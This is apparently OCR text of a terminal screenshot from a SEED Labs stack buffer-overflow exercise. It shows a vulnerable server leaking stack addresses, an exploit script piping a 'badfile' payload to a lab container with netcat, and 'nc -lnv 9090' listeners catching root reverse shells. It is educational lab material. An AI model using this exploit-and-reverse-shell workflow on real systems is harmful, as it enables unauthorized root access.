 seed@VM: ~/.../Labsetup
server-4-10.9.0.8 | Got a connection from 10.9.0
.1
server-4-10.9.0.8 | Starting stack
server-4-10.9.0.8 | Input size: 517
server-4-10.9.0.8 | Frame Pointer (rbp) inside b
of():  0x00007fffffffe080
server-4-10.9.0.8 | Buffer's address inside bof(
):     0x00007fffffffe020
seed@VM: ~/.../Labsetup
o | nc 10.9.0.7 9090
^C
[03/20/22]seed@VM:~/.../Labsetup$ echo hell
o | nc 10.9.0.8 9090
^C
[03/20/22]seed@VM:~/.../Labsetup$ echo hell
o | nc 10.9.0.8 9090
^C
[03/20/22]seed@VM:~/.../Labsetup$
seed@VM: ~/.../Labsetup
Connection received on 10.9.0.5 35074
root@66c96c9c1364:/bof# ^[[A^[[A^C
[03/20/22]seed@VM:~/.../Labsetup$ nc -lnv 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.7 35708
root@780c24716221:/bof# ^C
[03/20/22]seed@VM:~/.../Labsetup$ nc -lnv 9090
Listening on 0.0.0.0 9090
Connection received on 10.9.0.8 41806
root@22b26c5ccb8e:/bof#
seed@VM: ~/.../attack-code
[03/20/22]seed@VM:~/.../attack-code$ ./exploit4.py
[03/20/22]seed@VM:~/.../attack-code$ gcc badfile | nc 10
.9.0.8 9090
badfile: file not recognized: file format not recognized
collect2: error: ld returned 1 exit status
^C
[03/20/22]seed@VM:~/.../attack-code$ ./exploit4.py
[03/20/22]seed@VM:~/.../attack-code$ cat badfile | nc 10
.9.0.8 9090
[03/20/22]seed@VM:~/.../attack-code$ ./exploit4.py
[03/20/22]seed@VM:~/.../attack-code$ cat badfile | nc 10
.9.0.8 9090